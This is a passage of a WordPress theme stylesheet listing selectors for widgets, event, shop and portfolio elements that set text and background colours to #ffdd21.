h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 